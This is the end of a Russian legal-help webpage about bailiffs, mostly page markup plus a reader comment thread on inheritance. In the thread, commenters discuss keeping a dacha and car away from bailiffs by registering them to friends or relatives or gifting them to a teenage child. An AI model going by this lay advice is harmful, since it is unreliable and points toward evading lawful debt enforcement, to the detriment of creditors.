        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Спрятать ответы">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-19058_0'></div><div id='wpd-comm-19095_19058' class='comment odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Алена' src='https://secure.gravatar.com/avatar/2a156b34aa435827484a17382084a557?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2a156b34aa435827484a17382084a557?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-19095" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Алена
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Не получится. Дети не совершеннолетние, дохода (зара... &url=https%3A%2F%2Fpristavam.net%2Fvirtualnyiy-yurist%2Fvstuplenie-v-nasledstvo.html%23comment-19095' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%9D%D0%B5+%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D1%82%D1%81%D1%8F.+%D0%94%D0%B5%D1%82%D0%B8+%D0%BD%D0%B5+%D1%81%D0%BE%D0%B2%D0%B5%D1%80%D1%88%D0%B5%D0%BD%D0%BD%D0%BE%D0%BB%D0%B5%D1%82%D0%BD%D0%B8%D0%B5%2C+%D0%B4%D0%BE%D1%85%D0%BE%D0%B4%D0%B0+%28%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%29+%D1%83+%D0%BD%D0%B8%D1%85+%D0%BD%D0%B5%D1%82.+%D0%9F%D1%80%D0%B8%D1%81%D1%82%D0%B0%D0%B2%D1%8B+%D0%BB%D0%B5%D0%B3%D0%BA%D0%BE+%D0%BE%D1%82%D0%B1%D0%B5%D1%80%D1%83%D1%82+%D0%B2%D1%81%D0%B5+%D1%87%D1%82%D0%BE...+ URL: https%3A%2F%2Fpristavam.net%2Fvirtualnyiy-yurist%2Fvstuplenie-v-nasledstvo.html%23comment-19095' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/virtualnyiy-yurist/vstuplenie-v-nasledstvo.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/virtualnyiy-yurist/vstuplenie-v-nasledstvo.html#comment-19095'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Ответить на&nbsp;
    <a href="#comment-19058">
        Наталья
    </a>
    <div class="wpd-comment-date" title="19.09.2014 08:57">
    <i class='far fa-clock' aria-hidden='true'></i>
    11 лет назад
</div>
</div>
    <div class="wpd-comment-text">
    <p>Не получится. Дети не совершеннолетние, дохода (заработка) у них нет. Приставы легко отберут все что вы запишете а детей, за исключением вступления их в наследство (бабушка оставила и т.п.), но это не ваш случай.<br/>
Как вариант, родственники, родители. Тогда да, приставы не смогут забрать это имущество.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Спрятать ответы">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-19095_19058'></div><div id='wpd-comm-19107_19095' class='comment even depth-3 wpd-comment wpd-reply wpd_comment_level-3'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Наталья' src='https://secure.gravatar.com/avatar/257796c9441b9b4e5437e03a7c99d324?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/257796c9441b9b4e5437e03a7c99d324?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-19107" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Наталья
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Спасибо за ответ! Все дело в том,что у меня никого н... &url=https%3A%2F%2Fpristavam.net%2Fvirtualnyiy-yurist%2Fvstuplenie-v-nasledstvo.html%23comment-19107' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%A1%D0%BF%D0%B0%D1%81%D0%B8%D0%B1%D0%BE+%D0%B7%D0%B0+%D0%BE%D1%82%D0%B2%D0%B5%D1%82%21+%D0%92%D1%81%D0%B5+%D0%B4%D0%B5%D0%BB%D0%BE+%D0%B2+%D1%82%D0%BE%D0%BC%2C%D1%87%D1%82%D0%BE+%D1%83+%D0%BC%D0%B5%D0%BD%D1%8F+%D0%BD%D0%B8%D0%BA%D0%BE%D0%B3%D0%BE+%D0%BD%D0%B5%D1%82+%D0%B8%D0%B7+%D1%80%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2.+%D0%94%D0%B0%D1%87%D0%B0+%D0%B8+%D0%BC%D0%B0%D1%88%D0%B8%D0%BD%D0%B0+%D0%B7%D0%B0%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B0+%D0%BF%D0%BE%D0%BA%D0%B0...+ URL: https%3A%2F%2Fpristavam.net%2Fvirtualnyiy-yurist%2Fvstuplenie-v-nasledstvo.html%23comment-19107' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/virtualnyiy-yurist/vstuplenie-v-nasledstvo.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/virtualnyiy-yurist/vstuplenie-v-nasledstvo.html#comment-19107'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Ответить на&nbsp;
    <a href="#comment-19095">
        Алена
    </a>
    <div class="wpd-comment-date" title="19.09.2014 16:49">
    <i class='far fa-clock' aria-hidden='true'></i>
    11 лет назад
</div>
</div>
    <div class="wpd-comment-text">
    <p>Спасибо за ответ! Все дело в том,что у меня никого нет из родственников. Дача и машина записана пока на друзей,но все нестабильно в этом мире)) Скажите,а вариант дарственной на детей,например все тойй же дачи?</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-19107_19095'></div></div></div><div id='wpd-comm-19110_19058' class='comment odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Алена' src='https://secure.gravatar.com/avatar/2a156b34aa435827484a17382084a557?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2a156b34aa435827484a17382084a557?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-19110" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Алена
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Вам лучше проконсультироваться с юристом по недвижим... &url=https%3A%2F%2Fpristavam.net%2Fvirtualnyiy-yurist%2Fvstuplenie-v-nasledstvo.html%23comment-19110' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%92%D0%B0%D0%BC+%D0%BB%D1%83%D1%87%D1%88%D0%B5+%D0%BF%D1%80%D0%BE%D0%BA%D0%BE%D0%BD%D1%81%D1%83%D0%BB%D1%8C%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F+%D1%81+%D1%8E%D1%80%D0%B8%D1%81%D1%82%D0%BE%D0%BC+%D0%BF%D0%BE+%D0%BD%D0%B5%D0%B4%D0%B2%D0%B8%D0%B6%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D0%B8%2C+%D1%82%D0%B0%D0%BA+%D0%BA%D0%B0%D0%BA+%D1%8F+%D0%BC%D0%BE%D0%B3%D1%83+%D0%B2%D0%B2%D0%B5%D1%81%D1%82%D0%B8+%D0%B2%D0%B0%D1%81+%D0%B2+%D0%B7%D0%B0%D0%B1%D0%BB%D1%83%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5.+%D0%9C...+ URL: https%3A%2F%2Fpristavam.net%2Fvirtualnyiy-yurist%2Fvstuplenie-v-nasledstvo.html%23comment-19110' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/virtualnyiy-yurist/vstuplenie-v-nasledstvo.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/virtualnyiy-yurist/vstuplenie-v-nasledstvo.html#comment-19110'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Ответить на&nbsp;
    <a href="#comment-19058">
        Наталья
    </a>
    <div class="wpd-comment-date" title="20.09.2014 09:16">
    <i class='far fa-clock' aria-hidden='true'></i>
    11 лет назад
</div>
</div>
    <div class="wpd-comment-text">
    <p>Вам лучше проконсультироваться с юристом по недвижимости, так как я могу ввести вас в заблуждение. Мне кажется, что можно попробовать подарить дачу ребенку (14 лет), после получения им паспорта, или продать ему за символическую сумму. Тем более, что она, в настоящий момент, записана на посторонних людей. На всякий случай переговорите со специалистами. Вам лучше расскажут и обязательно помогут.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-19110_19058'></div></div></div><!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
    </div>
                
            </div>

            <div class="jeg_sidebar jeg_sticky_sidebar col-md-4">
    <div class="widget widget_wptelegram_widget_join_channel" id="wptelegram_widget_join_channel-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_6970c599e045f"><div class="jeg_block_title"><span>Telegram канал</span></div></div>			<div>
				<div class="wp-block-wptelegram-widget-join-channel aligncenter">
	<a href="https://t.me/pristavam_net" class="components-button join-link is-large has-text has-icon" target="_self" rel="noopener noreferrer">
		<svg width="19px" height="16px" viewBox="0 0 19 16" role="img" aria-hidden="true" focusable="false">
			<g>
				<path d="M0.465,6.638 L17.511,0.073 C18.078,-0.145 18.714,0.137 18.932,0.704 C19.009,0.903 19.026,1.121 18.981,1.33 L16.042,15.001 C15.896,15.679 15.228,16.111 14.549,15.965 C14.375,15.928 14.211,15.854 14.068,15.748 L8.223,11.443 C7.874,11.185 7.799,10.694 8.057,10.345 C8.082,10.311 8.109,10.279 8.139,10.249 L14.191,4.322 C14.315,4.201 14.317,4.002 14.195,3.878 C14.091,3.771 13.926,3.753 13.8,3.834 L5.602,9.138 C5.112,9.456 4.502,9.528 3.952,9.333 L0.486,8.112 C0.077,7.967 -0.138,7.519 0.007,7.11 C0.083,6.893 0.25,6.721 0.465,6.638 Z"></path>
			</g>
		</svg>
		Присоединиться	</a>
</div>
			</div>
			</div><div class="widget_text widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script async src="https://telegram.org/js/telegram-widget.js?19" data-telegram-discussion="pristavamnet_chat/7083" data-comments-limit="5" data-colorful="1"></script></div></div></div>
        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
                    </div>

    </div>
</div>                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-1131 single-format-standard jnews jeg_boxed jsc_normal wpb-js-composer js-comp-ver-5.4.5 vc_responsive jeg_single_tpl_1"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_8" id="jnews_module_block_8-3"><div class="jeg_postblock_8 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_1131_1_6970c599e1843  normal" data-unique="jnews_module_1131_1_6970c599e1843">
                
                <div class="jeg_block_container">
                
                <div class="jeg_posts_wrap">
                <div class="jeg_posts jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_md_1 post-207318 post type-post status-publish format-standard has-post-thumbnail hentry category-zhilishhnye-spory">
                <div class="jeg_thumb">
                    
                    <a href="https://pristavam.net/zhilishhnoe-pravo/zhilishhnye-spory/moshennichestvo-pri-pokupke-kvartiry-k.html"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="[data-uri]" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Мошенничество при покупке квартиры - как исключить?" decoding="async" loading="lazy" data-src="https://pristavam.net/wp-content/uploads/2019/06/xmoshennicestvo-pri-pokupke-kvartiri-360x180.jpg.pagespeed.ic.OZKBAMEyBk.webp" data-sizes="auto" data-srcset="https://pristavam.net/wp-content/uploads/2019/06/xxmoshennicestvo-pri-pokupke-kvartiri-360x180.jpg,Mic.OZKBAMEyBk.webp.pagespeed.ic.mHT5Iddj0v.webp 360w, https://pristavam.net/wp-content/uploads/2019/06/xxmoshennicestvo-pri-pokupke-kvartiri-750x375.jpg,Mic.ApI41RhQvE.webp.pagespeed.ic.yXbIK0EmSq.webp 750w" data-expand="700"/></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://pristavam.net/category/zhilishhnoe-pravo/zhilishhnye-spory" class="category-zhilishhnye-spory">Жилищные споры</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://pristavam.net/zhilishhnoe-pravo/zhilishhnye-spory/moshennichestvo-pri-pokupke-kvartiry-k.html">Мошенничество при покупке квартиры &#8211; как исключить?</a>
                    </h3>
                    <div class="jeg_post_meta">
                    <div class="jeg_meta_author"><span class="by">Автор</span> <a href="https://pristavam.net/author/admin">Алексей Карцев</a></div>
                    <div class="jeg_meta_date"><a href="https://pristavam.net/zhilishhnoe-pravo/zhilishhnye-spory/moshennichestvo-pri-pokupke-kvartiry-k.html"><i class="fa fa-clock-o"></i> 12.06.2019</a></div>
                </div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_1131_1_6970c599e1843={"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_number_post":"3","pagination_scroll_limit":"0","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_8"};</script>
            </div></div>                        </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11765"><a href="/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11769"><a href="/forum/">Форум</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11767"><a href="https://pristavam.net/servisy-onlain">Онлайн сервисы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11766"><a href="https://pristavam.net/o-bloge">О портале</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11983"><a href="https://pristavam.net/karta-saita">Все статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11770"><a href="https://pristavam.net/kontakty">Контакты</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2012-2024 Pristavam.net - Копирование материалов разрешено только при размещении активной и не закрытой от индексации ссылки на сайт. <a href="https://pristavam.net/forum/help/terms" title="Условия использования портала Pristavam.net">Условия использования</a> | <a href="https://pristavam.net/private-policy" title="Политика конфиденциальности Pristavam.net">Политика конфиденциальности</a>.
<br>pristavam.net - предоставляет общедоступную информацию для удобства пользователей и не является официальным сайтом ФССП.
<br>Электронная почта: karcevwork@gmail.com<br>Редакция не несет ответственности за размещенную рекламу, мнения, предложения о каких либо услугах или товарах, оставленные в комментариях читателями. Информация на сайте предоставлена для ознакомления.<br>При использовании сайта https://pristavam.net пользователь гарантирует, что размещаемая им информация и материалы не нарушают права третьих лиц (включая, но не ограничиваясь авторскими правами), не наносит ущерба их чести и достоинству.<br>Оставаясь на сайте и продолжая его читать и использовать, вы соглашаетесь с тем, что сохраняются и используются cookies на Вашем устройстве. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://pristavam.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Поиск..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        Все результаты поиска    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11765"><a href="/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11769"><a href="/forum/">Форум</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11767"><a href="https://pristavam.net/servisy-onlain">Онлайн сервисы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11766"><a href="https://pristavam.net/o-bloge">О портале</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11983"><a href="https://pristavam.net/karta-saita">Все статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11770"><a href="https://pristavam.net/kontakty">Контакты</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget square">
    </div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2012-2024 Pristavam.net - Копирование материалов разрешено только при размещении активной и не закрытой от индексации ссылки на сайт. <a href="https://pristavam.net/forum/help/terms" title="Условия использования портала Pristavam.net">Условия использования</a> | <a href="https://pristavam.net/private-policy" title="Политика конфиденциальности Pristavam.net">Политика конфиденциальности</a>.
<br>pristavam.net - предоставляет общедоступную информацию для удобства пользователей и не является официальным сайтом ФССП.
<br>Электронная почта: karcevwork@gmail.com<br>Редакция не несет ответственности за размещенную рекламу, мнения, предложения о каких либо услугах или товарах, оставленные в комментариях читателями. Информация на сайте предоставлена для ознакомления.<br>При использовании сайта https://pristavam.net пользователь гарантирует, что размещаемая им информация и материалы не нарушают права третьих лиц (включая, но не ограничиваясь авторскими правами), не наносит ущерба их чести и достоинству.<br>Оставаясь на сайте и продолжая его читать и использовать, вы соглашаетесь с тем, что сохраняются и используются cookies на Вашем устройстве.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla=["view_counter"]</script><a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid'/></div><script type='text/javascript' id='dtgs_nonce_frontend-js'></script>
<script type='text/javascript' id='dtgs_nonce_frontend-js-after'>var DTGS_NONCE_FRONTEND="0529278c64"</script>
<script type='text/javascript' src='https://pristavam.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js,qver=5.7.5.1.pagespeed.ce.e-ZawnAkx7.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7={"api":{"root":"https:\/\/pristavam.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script>
<script type='text/javascript' src='https://pristavam.net/wp-content/plugins/contact-form-7/includes/js/index.js,qver=5.7.5.1.pagespeed.ce.W8Kx-pcPnO.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>var tocplus={"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","visibility_hide_by_default":"1","width":"Auto"};</script>
<script type='text/javascript' src='https://pristavam.net/wp-content/plugins/table-of-contents-plus/front.min.js,qver=2302.pagespeed.ce.V5lxIJtKBZ.js' id='toc-front-js'></script>
